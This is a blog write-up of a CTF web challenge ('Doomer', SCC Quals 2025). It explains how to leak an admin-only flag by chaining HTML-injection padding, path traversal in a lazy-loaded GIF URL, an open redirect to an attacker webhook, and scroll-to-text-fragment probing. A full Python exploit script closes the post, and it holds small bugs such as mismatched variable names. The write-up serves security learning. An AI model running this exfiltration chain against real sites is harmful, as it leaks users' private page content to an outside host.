Doomer {Hard Web} - SCC Quals 2025
 legasi
legasiDoomer was an unsolved Hard Web challenge in the Serbian Cybersecurity Competition Qualifications 2025 CTF.
I managed to solve it with a couple of hints but, sadly, only after the CTF because of my obligations during the last day of the CTF.
Challenge Author: @DreyAnd
You can access the challenge instance and source code via https://playground.ctf.rs/challenges#Doomer-385 - logging in with a CyberHero Platform Account https://app.cyberhero.rs/
TL;DR
Using scroll-to-text-fragment feature + SS Leaks to exfiltrate the flag from the bots page.
Limited HTML injection to add the padding on the page to get a scroll + Lazy image with a path traversal to pointing to an endpoint with open redirect that points to our webhook + scroll-to-text-fragment in the url that triggers the lazy image
Challenge
Note: I also used this blog post to document my thought process during this challenge, so I might not always be straight to the point.
The challenge featured a Twitter-like site with posts and an admin bot running on a separate server, where you could "report a URL”


Most of you would immediately connect the dots and think of an XSS challenge, but luckily, the author was kind enough to hint to us right out at the beginning before even starting the challenge with the description being:
To be honest I have a doom scrolling addiction...
Note: The flag consists of only lowercase alphanumerics to
save you some time for more scrolling :)
It clicked right away in my head that it was probably a sttf (scroll-to-text-fragment) challenge.
https://xsleaks.dev/docs/attacks/experiments/scroll-to-text-fragment/
First, looking at where the flag is located at we can see it’s located on the profile.ejs inside of a text tag, and it is only shown if the admin accesses the page, which indicated that it was indeed a sttf challenge:
<div class="post">
<div class="post-content" data-content="<%= post.content %>">
</div>
<% if (post.embed) { %>
<div class="post-embed"><%- post.embed %></div>
<% } %>
<% if (req.session.user && req.session.user.username === 'doomer_admin') { %>
<div class="flag-text">
Admin visit secret confirmation: <span class="flag-value"><%= process.env.FLAG %></span>
</div>
<% } %>
Clicking through the app, we can see that we can access others’ posts, report a URL to the Admin (bot), and create a new post on the app. The thing that stands out is the post functionality, We are going to be focusing on it and following up from there. (users.js)
router.post('/@:username/post', requireProfileOwner, async (req, res) => {
try {
...
const { content, gifUrl } = req.body;
if (!content || content.trim().length === 0) {
return res.status(400).sendResponse({
error: 'Post content cannot be empty'
});
}
...
let embed = null;
if (gifUrl) {
try {
const gifName = gifUrl.split('.gif')[0];
if (validateGif(gifName)) {
embed = `<img src="/gifs/${gifName}.gif" loading="lazy" width="300" height="200"></img>`;
} else {
return res.status(400).sendResponse({
error: 'Invalid GIF selection'
});
}
} catch (error) {
console.error('GIF validation error:', error);
return res.status(400).sendResponse({
error: 'Invalid GIF selection'
});
}
}
const post = await Post.create(req.session.user.id, content.trim(), embed);
res.sendResponse({
redirect: `/users/@${req.params.username}`,
post: post.toJSON()
});
} catch (error) {
...
}
});
Looking at this code at first glance, we see a normal post creation function. Initially, I jumped in without thinking, hyped up that I’d solve this quickly trying casual sttf with iframes or even css, without actually reading the rest of the code (dumb). I quickly realized there was sanitization on the post, preventing me from injecting anything useful (at that time).
So I found a new part of the code, the createPostElement function, that had a DOMPurify that looked like it was securely implemented (profile.ejs):
function createPostElement(post) {
const div = document.createElement('div');
....
const content = document.createElement('div');
content.className = 'post-content';
content.innerHTML = DOMPurify.sanitize(post.content, {
ALLOWED_TAGS: [
'h1', 'h2', 'h3', 'h4', 'h5', 'h6', 'p', 'strong', 'em', 'ul', 'ol', 'li'
],
ALLOWED_ATTRS: ['']
});
div.appendChild(content);
return div;
}
Only allows us to use the text tags, basically. So at first glance, I had no idea what I am going to use this htmli for.
The next thing I overlooked on the challenge page was the "Add a GIF" button, which allowed us to insert a GIF. Checking its code, I found a validateGif function with a regex, which immediately gave me an idea for a path traversal attack (users.js):
const validateGif = (gifName) => {
return /^[a-zA-Z0-9\.\/\$%\^&\*,\-_?=:]+$/.test(gifName);
};

Turns out my instincts were right on this one; it allowed . and / characters, which allowed us to have a path traversal. Also, I noted right away that the image was a lazy image, which means that the image is not loaded unit l lets say scroll to it :D (https://infosec.zeyu2001.com/2023/from-xs-leaks-to-ss-leaks), which is exactly what we need and can use as another gadget for our STTF exploit.
I got to this step after less than an hour of working on the challenge, but there was one thing that that couldn’t click in my head, and that was How am I going to know if the STTF ever scrolled? What I was missing here, to be more specific, was that I had no idea how to find a way to redirect it to my webhook. I spent like three more hours on this challenge only to find out I really hit a dead end on this one.
After this, I had some personal obligations on the second day of the CTF and was told the hints are going to be released during the second day :( .
Looking at the challenge later on with the hint:I love gadgets. Moving people from one location to another, traversing the paths and hiding in the side channels. Its super fun.
We already had a path traversal and knew the challenge was a side channel attack, but the location hint kinda of confused me at the beginning because I thought that the author meant to say window.location After being confirmed that this was not the hint, I was told to look at the code again. Only to find something that I already had in my question itself I had no idea of how to find a way to REDIRECT it to my webhook. An open redirect in the code:
router.get("/login", requireGuest, (req, res) => {
res.render('login', {
title: 'Login - Doomer',
error: null,
redirect: req.query.redirect || null
});
});
A most basic obvious open redirect… 🤦♂️🤦♂️
/login?redirect=attacker.com - will redirect the request to attacker.com
So for gifUrl value we can use
../login?redirect=attacker.com/? - note a .gif It is going to be appended to this, so make sure it will end up in a parameter so it doesn’t affect our open redirect.
After this, I had everything I needed to create a successful exploit. Only to find out soon it’s gonna get a bit more complicated…
At the end of my first exploit idea, I found out, well, let’s just say we need a scroll so that we can scroll to the text, right? :D
Thankfully, we can use this HTML injection that we have so we can make enough padding on the page to get a scroll and for our image not to load until it’s scrolled to.
I used <ul> <li style=\"margin-bottom: 5000px;\"></li></ul>

{
"content": "<ul>\n <li style=\"margin-bottom: 5000px;\"></li>\n</ul>",
"gifUrl": "../login?redirect=attacker.com/?"
}
My initial idea was to use the #:~:text={character} sttf in the URL and extract the flag char by char, but this was not possible because I was told Chrome had some security against this attack. Not sure.
https://wicg.github.io/scroll-to-text-fragment
First, in my exploit, I was trying the other way, using #:~:text=prefix,-suffix , but after a few letters, I had an issue that two letters already existed before in the flag and matched. In this case sc was already in the flag at the beginning, so when I got to s{char} It would immediately match on c which was not correct, so I had a false positive.
So we will have to use #:~:text=pre-prefix-,prefix,-suffix to extract the flag without false positives.
#:~:text=s-,c,-c
would confirm that after `sc` the next letter is `c` == `scc`
Note, I found out that my exploit is not really good for a few reasons:
It’s linear, so it takes a lot longer
Instead of creating a new post to add a new character to the flag to my flag parameter in the gif URL every time, then delete the post because “free” users were allowed only one post on the profile. I could have only checked on what letter the flask server was hit by a bot and use only one post… Should get better with the experience.
And overall, there is a bunch of stuff that could have been done better.
My final exploit:
import requests
import time
import re
from flask import Flask, request
import threading
webhook = "your url connecting to flask server"
bot_report_url = "https://doomer.quals.scc2025.ctf.rs/api/report"
target_post_url = "https://doomer.quals.scc2025.ctf.rs/users/@ll/post"
delete_post_url = "https://doomer.quals.scc2025.ctf.rs/users/@ll/post/{}"
charset = "abcdefghijklmnopqrstuvwxyz0123456789"
found_flag = "scc{"
cookies = {"connect.sid": "cookie"}
app = Flask(__name__)
@app.route('/')
def handle_flag():
global found_flag
flag_param = request.args.get('radi', '')
if flag_param:
last_char = flag_param.split('.gif')[0][-1]
found_flag += last_char
print(f"Updated flag: {found_flag}")
return "OK"
def run_flask():
app.run(host='0.0.0.0', port=5555)
def delete_last_post(post_id):
if post_id:
requests.delete(delete_post_url.format(post_id), cookies=cookies)
print(f"Deleted post {post_id}")
def test_char(c, last_post_id):
delete_last_post(last_post_id)
global found_flag
test_flag = found_flag + c
img_payload = f"../login?redirect={webhook}?flag={test_flag.replace('{', '_').replace('}', '_')}"
// ^ the issue here was that { } was being filtered by the gif regex
data = {
"content": "<ul>\n <li style=\"margin-bottom: 5000px;\"></li>\n</ul>",
"gifUrl": img_payload
}
response = requests.post(target_post_url, json=data, cookies=cookies)
post_id = None
if response.status_code == 200:
r = response.json()
post_id = r["post"]["id"]
print("Testing:", test_flag)
sttf_url = f"http://web:1337/users/@ll#:~:text={flag_found[-1]}-,{flag_found[-2]},-{c}"
//challenges admin report domain was web:1337
requests.post(bot_report_url, json={"url": sttf_url}, cookies=cookies)
print(f'post_id: {post_id}')
return post_id
def brute_force():
global found_flag
last_post_id = None
while not found_flag.endswith("}"):
for c in charset:
last_post_id = test_char(c, last_post_id)
print("Waiting for webhook hit...")
if __name__ == "__main__":
flask_thread = threading.Thread(target=run_flask)
flask_thread.daemon = True
flask_thread.start()
brute_force()
Subscribe to my newsletter
Read articles from legasi directly inside your inbox. Subscribe to the newsletter, and don't miss out.
Written by
